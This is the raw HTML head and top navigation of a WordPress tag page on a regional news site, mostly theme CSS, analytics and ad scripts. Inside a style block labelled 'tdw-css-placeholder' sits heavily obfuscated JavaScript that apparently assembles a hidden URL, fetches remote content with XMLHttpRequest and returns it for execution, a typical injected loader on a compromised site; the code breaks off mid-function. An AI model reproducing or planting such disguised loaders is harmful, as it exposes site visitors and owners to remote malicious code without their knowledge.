<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Significance of Shivaratri Tag Feed" href="https://themangonews.com/tag/significance-of-shivaratri/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1ec379226a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/significance-of-shivaratri/",
                    "name": "Significance of Shivaratri"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-significance-of-shivaratri tag-45682 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
